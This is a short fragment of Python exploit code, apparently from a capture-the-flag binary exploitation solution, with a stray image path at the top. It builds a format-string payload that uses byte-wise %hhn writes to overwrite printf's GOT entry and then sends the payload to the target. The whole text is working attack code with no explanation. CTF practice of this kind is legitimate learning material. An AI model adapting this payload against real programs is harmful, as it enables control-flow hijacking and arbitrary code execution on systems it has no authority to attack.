 payload = b"b"
payload += b"%" + str(by1-1).encode() + b"c%21$hhn"
payload += b"%" + str(by2 - by1 + 0x100).encode() + b"c%22$hhn"
payload += b"%" + str(by3 - by2 + 0x100).encode() + b"c%23$hhn"
payload = payload.ljust(4*10+1,b"a")
payload += p32(printf_got)
payload += p32(printf_got + 1)
payload += p32(printf_got + 2)
sl(payload)